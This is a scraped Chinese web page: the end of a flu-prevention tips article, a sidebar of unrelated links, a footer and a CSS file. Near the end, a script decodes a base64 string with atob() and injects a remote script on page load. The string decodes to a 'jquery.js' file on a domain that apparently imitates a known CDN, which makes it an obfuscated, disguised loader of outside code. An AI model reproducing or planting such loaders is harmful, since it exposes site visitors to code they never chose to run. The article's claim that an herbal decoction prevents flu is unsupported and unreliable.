136);">居室内要保持空气流通、清新。每天除定时通风换气外，也可用食醋进行密闭熏蒸。墙壁、地板、用具可用0.5%漂白粉澄清液进行擦抹。由于流感病毒的生存还与环境湿度有关，条件允许可以调整小环境湿度，以降低病毒活性。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;">（5）少去公共场所</strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">避免相互传染在流感流行期间，要尽量减少或不参加大型集会和集体活动，尽量少去或不去公共场所。若家中已有流感病人，要采取防护性措施，与病人密切接触时应戴口罩。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;">（6）接种疫苗</strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);">应及时接种流感疫苗，特别是老年人、慢性病患者。也可用中药板蓝根、贯众、大青叶、金银花各15克水煎服用 (连服3~5日，儿童用量减半，孕产妇、哺乳妇忌服)，有良好的预防效果。家中也要备些常用感冒类药品。</span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;">（7）保持良好的个人卫生习惯</span></strong></span><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);max-width: 100%;"></span></strong></span><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);max-width: 100%;">，打喷嚏、咳嗽后要洗手。</span></span></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><br></p><p style="max-width: 100%;min-height: 1em;font-size: medium;"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 16px;color: rgb(61, 170, 214);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;">（8）患者应居家隔离治疗</span></strong></span><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(120, 172, 254);"><strong style="max-width: 100%;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);max-width: 100%;"></span></strong></span><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);max-width: 100%;">，一般隔离7天，体温恢复正常、其他流感样症状消失48小时后，隔离就可解除。</span></span></p></section></section></section></article><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;text-align: center;"><strong><span style="color: rgb(215, 171, 169);">大家都要照顾好自己哦。</span></strong></p><p style="max-width: 100%;min-height: 1em;text-align: center;"><strong><span style="color: rgb(215, 171, 169);">健健康康迎新年，快快乐乐过新年。</span></strong></p><p style="max-width: 100%;min-height: 1em;"><br></p></section></section></section></section></section></section></section></section></section><section class="_135editor" style="max-width: 100%;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"></section><p style="max-width: 100%;min-height: 1em;"><span style="font-family: 宋体, SimSun;font-size: 16px;color: rgb(136, 136, 136);"><strong style="text-align: center;font-family: 微软雅黑;font-size: 17.1429px;max-width: 100%;line-height: 25.6px;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 宋体, SimSun;font-size: 16px;"><strong style="max-width: 100%;color: rgb(62, 62, 62);line-height: 25.6px;"><span style="font-family: 宋体, SimSun;font-size: 16px;max-width: 100%;color: rgb(178, 178, 178);"><strong style="max-width: 100%;line-height: 25.6px;text-decoration: inherit;font-family: 宋体, 微软雅黑, Arial, Verdana, Geneva, Helvetica, sans-serif;color: rgb(102, 102, 102);"><span style="font-size: 16px;max-width: 100%;color: rgb(0, 112, 192);font-family: 宋体, SimSun;"><strong style="max-width: 100%;"><strong style="max-width: 100%;"></strong></strong></span></strong></span></strong></span></strong></span><br></p></section></section></section><p><br></p></section><p style="white-space: normal;line-height: 25.6px;"><br></p><p style="white-space: normal;line-height: 25.6px;max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="font-size: 12px;color: rgb(214, 214, 214);">来源：西安相册</span></p><p style="white-space: normal;"><br></p><section style="font-size: 16px;white-space: normal;line-height: 25.6px;max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-family: 微软雅黑;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_sig_021')" style="margin-right: auto;margin-left: auto;max-width: 100%;line-height: 25.6px;border-width: initial;border-style: none;border-color: initial;width: 20em;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;width: 320px;height: 9em;overflow: hidden;border-radius: 5px;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="margin-top: -9em;max-width: 100%;width: 320px;height: 9em;overflow: hidden;border-radius: 5px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 2em;max-width: 100%;box-sizing: border-box;width: 160px;text-align: center;color: rgb(255, 255, 255);overflow: hidden;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section style="max-width: 100%;width: 160px;font-size: 2em;vertical-align: top;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">每日<span style="font-size: 14px;max-width: 100%;color: rgb(255, 169, 0);">免费</span>推送</span></p></section><section style="padding-top: 0.3em;max-width: 100%;box-sizing: border-box;border-top: 1px dashed rgb(168, 164, 171);display: inline-block;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(136, 136, 136);">灞桥身边事</span></p></section></section><section style="padding-top: 0.5em;max-width: 100%;box-sizing: border-box;width: 160px;text-align: center;display: inline-block;vertical-align: top;color: rgb(255, 255, 255);word-wrap: break-word !important;"><section style="margin-top: -0.2em;max-width: 100%;width: 160px;font-size: 0.7em;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(136, 136, 136);">长按二维码关注我们</span></p></section></section></section></section></section></section></section></section></section></section></section>
                </div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
          


<div class="y7hG58">
            <div class="dRYhY">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/yinlegushi/43939102.html" title="亚马逊店铺关联有几种情况?如何防止关联?">亚马逊店铺关联有几种情况?如何防止关联?</a>
                <em>2023-05-07 14:46:08</em>
              </li>
                                          <li>
                <a href="/yinlegushi/38419147.html" title="亚马逊保险费将上涨1000元?利润持续下跌">亚马逊保险费将上涨1000元?利润持续下跌</a>
                <em>2023-05-18 14:12:57</em>
              </li>
                                          <li>
                <a href="/yinlegushi/40607186.html" title="春节贺岁电影哪家强?星爷哼着小曲坐拥20亿+ 小智观影团">春节贺岁电影哪家强?星爷哼着小曲坐拥20亿+ 小智观影团</a>
                <em>2020-08-11 01:40:38</em>
              </li>
                                          <li>
                <a href="/yinlegushi/40607319.html" title="银行贷款买车流程">银行贷款买车流程</a>
                <em>2023-05-12 16:22:43</em>
              </li>
                                          <li>
                <a href="/yinlegushi/41565703.html" title="中兴通讯与魔视智能达成战略合作，共推5G自动驾驶发展">中兴通讯与魔视智能达成战略合作，共推5G自动驾驶发展</a>
                <em>2023-02-02 08:02:50</em>
              </li>
                                          <li>
                <a href="/yinlegushi/45911123.html" title="美国各州对谷歌反垄断调查扩大到搜索和安卓业务">美国各州对谷歌反垄断调查扩大到搜索和安卓业务</a>
                <em>2023-07-09 07:11:59</em>
              </li>
                                          <li>
                <a href="/yinlegushi/38418411.html" title="百度2019 Q4财报：迁徙地图全局呈现人员流动 百度地图大数据受到公众高度关注">百度2019 Q4财报：迁徙地图全局呈现人员流动 百度地图大数据受到公众高度关注</a>
                <em>2023-06-26 15:00:05</em>
              </li>
                                          <li>
                <a href="/yinlegushi/42482210.html" title="兄妹同台演奏《C大调谐谑圆舞曲》(小提琴与钢琴)">兄妹同台演奏《C大调谐谑圆舞曲》(小提琴与钢琴)</a>
                <em>2020-09-15 03:11:28</em>
              </li>
                                          <li>
                <a href="/yinlegushi/42267476.html" title="高精地图竞争提速？第18家导航电子地图制作甲级资质名落晶众">高精地图竞争提速？第18家导航电子地图制作甲级资质名落晶众</a>
                <em>2023-07-08 20:38:04</em>
              </li>
                                          <li>
                <a href="/yinlegushi/44814738.html" title="“这是肖邦的天才达到最高阶段的产物”丨《f小调幻想曲》Op.49">“这是肖邦的天才达到最高阶段的产物”丨《f小调幻想曲》Op.49</a>
                <em>2020-09-20 23:04:13</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      


<div class="y7hG58">
        <div class="dRYhY optional academy">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="bother adhere boundary container">Copyright © 2023 All Rights Reserved 版权所有 云南民族音乐联盟</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjgllvw.com/cache/exploit/appreciate/coarse.css
body_size: 1150
content:

.portableStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.encounterStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: NSimSun;
    font-size: 14px;
    line-height: 1.5;
    color: #150700;
    background-color: #fcf7fc;
}
@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}
.QVrHLEvCE {
    background-color: #3949ab;
    border: none;
    border-radius: 0;
    min-height: 50px;
    margin-bottom: 16px;
}
.QVrHLEvCE .navbar-brand,
.QVrHLEvCE .navbar-brand:hover {
    height: 50px;
    line-height: 50px;
    padding: 0 17px;
    font-size: 18px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li > a,
.QVrHLEvCE .navbar-nav > li > a:hover {
    line-height: 50px;
    padding: 0 17px;
    font-size: 14px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li.active > a,
.QVrHLEvCE .navbar-nav > li.active > a:hover {
    background-color: #283593;
    color: #ffffff;
}

.uDZwB4mzC {
    padding: 12px 0;
    text-align: center;
    background-color: #fcf7fc;
    margin-top: 22px;
}
.uDZwB4mzC > p {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #150700;
    margin: 0 auto;
}

.y7hG58 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 19px;
}
.y7hG58 > .dRYhY {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #150700;
}
.y7hG58 > .dRYhY::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.y7hG58 > h1 {
    /* height: 37px; */
    line-height: 37px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 {
    margin: 16px 0;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 > b {
    margin: 0 10px;
}
.y7hG58 > .kGElTk1nOea {
    padding: 0;
}
.y7hG58 > .kGElTk1nOea > li {
    list-style-type: none;
}
.y7hG58 > .kGElTk1nOea > li > a {
    max-width: 51%;
    overflow: hidden;
}
.y7hG58 > .kGElTk1nOea > li > a,
.y7hG58 > .kGElTk1nOea > li > a:hover,
.y7hG58 > .kGElTk1nOea > li > em {
    display: inline-block;
    height: 27px;
    line-height: 27px;
    font-size: 14px;
    color: #150700;
}
.y7hG58 > .kGElTk1nOea > li > em {
    float: right;
}
.y7hG58 > .I3GNo2n5H,
.y7hG58 > .k7FXT {
    padding: 0 16px 16px;
}

.FgBoV1m4BQy {
    text-align: center;
    height: auto;
    overflow: hidden;
    margin: 17px auto !important;
    display: table;
}
.FgBoV1m4BQy a:link,
.FgBoV1m4BQy a:visited,
.FgBoV1m4BQy .current {
    text-decoration: none;
    padding: 5px 8px;
    background-color: #3949ab;
    font-size: 13px;
    float: left;
    border-left: none;
    color: #ffffff;
    margin: 0 4px;
}
.FgBoV1m4BQy a:hover,
.FgBoV1m4BQy .current {
    text-decoration: none;
    background-color: #283593;
}

.logo_h1 {
    font-size: 0;
    margin: 0;
}
.logo_h1 img {
    height: 40px;
    object-fit: cover;
    margin: 5px 0;
}
.y7hG58 > .I3GNo2n5H {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.outstandingStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

